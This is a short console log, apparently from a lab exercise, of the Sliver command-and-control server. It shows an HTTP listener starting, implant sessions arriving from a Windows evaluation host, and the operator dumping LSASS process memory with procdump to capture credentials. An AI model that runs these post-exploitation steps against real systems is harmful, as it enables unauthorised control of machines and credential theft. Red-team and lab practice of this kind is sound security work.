 [server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session c8777756 SLIM_ATOM - 192.168.220.130:51023 (WinDev2407Eval) - windows/amd64 - Sat, 19 Oct 2024 12:29:07 UTC
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ======================= ================ ===================== ================== =========
c8777756 http(s) 192.168.220.130:51023 WinDev2407Eval WINDEV2407EVAL\User windows/amd64 [ALIVE]
[*] Session a528b3f9 SLIM_ATOM - 192.168.220.130:51028 (WinDev2407Eval) - windows/amd64 - Sat, 19 Oct 2024 12:29:20 UTC
[server] sliver > use c8777756
[*] Active session SLIM_ATOM (c8777756-cf4b-4810-b857-d9d023051f57)
[server] sliver (SLIM_ATOM) > procdump -n lsass.exe -s lsass.dmp
[*] Process dump stored in: lsass.dmp
[server] sliver (SLIM_ATOM) >